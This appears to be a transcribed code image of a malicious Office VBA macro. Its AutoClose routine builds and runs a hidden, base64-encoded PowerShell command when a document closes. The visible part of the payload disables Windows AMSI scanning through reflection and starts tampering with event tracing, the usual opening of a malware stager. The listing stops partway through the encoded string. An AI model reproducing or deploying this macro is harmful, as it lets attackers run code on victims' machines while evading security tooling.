 Sub AutoClose()
1 Sub AutoClose()
2 AetmsWnyB
3 End Sub
4
5 Public Function AetmsWnyB() As Variant
6 Dim PibIag As String
7 PibIag = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
8 PibIag = PibIag + "BlAFIAUwBJAG8AbgBUAEEAYgBsAGUALgBQAFMAVgBlAHIAUwBp"
9 PibIag = PibIag + "AE8AbgAuAE0AQQBqAE8AUgAgAC0ARwBlACAAMwApAHsAJABSAE"
10 PibIag = PibIag + "UAZgA9AFsAUgBFAEYAXQAuAEEAcwBTAEUATQBiAGwAeQAuAEcA"
11 PibIag = PibIag + "RQB0AFQAWQBQAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
12 PibIag = PibIag + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBB"
13 PibIag = PibIag + "AG0AcwBpACcAKwAnAFUAdABpAGwAcwAnACkAOwAkAFIAZQBGAC"
14 PibIag = PibIag + "4ARwBFAHQARgBpAGUATABEACgAJwBhAG0AcwBpAEkAbgBpAHQA"
15 PibIag = PibIag + "RgAnACsAJwBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbA"
16 PibIag = PibIag + "BpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAEUAVABWAEEAbABV"
17 PibIag = PibIag + "AEUAKAAkAG4AdQBMAGwALAAkAHQAcgBVAGUAKQA7AFsAUwB5AH"
18 PibIag = PibIag + "MAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBFAHYA"
19 PibIag = PibIag + "ZQBuAHQAaQBuAGcALgBFAHYAZQBuAHQAUAByAG8AdgBpAGQAZQ"